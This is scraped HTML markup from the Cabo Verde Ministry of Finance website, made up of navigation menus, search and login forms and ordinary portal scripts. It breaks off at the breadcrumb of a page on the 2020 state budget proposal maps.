class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D13" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1763372183672"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1763341858802" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1763372183681"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_xwla" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="bqqg" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"bqqg","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#bqqg"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("bqqg",new Component.default(context,"#bqqg"),destroyConfig);else Liferay.component("bqqg",new Component.default(context),destroyConfig)});else if(false)Liferay.component("bqqg",new Component.default(context,"#bqqg"),destroyConfig);else Liferay.component("bqqg",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Mapas da Proposta do OE 2020 - Orçamento</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento" > <div class="entry"> Orçamento </div> </a> </li> <li class="" > <a 